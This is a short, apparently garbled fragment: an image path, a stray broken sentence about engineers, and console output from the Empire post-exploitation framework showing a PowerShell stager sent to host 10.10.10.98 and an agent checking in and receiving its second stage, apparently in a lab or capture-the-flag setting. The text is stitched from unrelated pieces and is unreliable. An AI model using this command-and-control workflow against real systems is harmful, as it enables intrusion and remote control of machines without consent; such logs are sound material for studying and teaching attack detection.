 EMPIRE
e this is passed on to your engineers.
285 modules currently loaded
1 listeners currently active
0 agents currently active
(Empire) > [*] Sending POWERSHELL stager (stage 1) to 10.10.10.98
[*] New agent 7A8WKB91 checked in
[+] Initial agent 7A8WKB91 from 10.10.10.98 now active (Slack)
[*] Sending agent (stage 2) to 7A8WKB91 at 10.10.10.98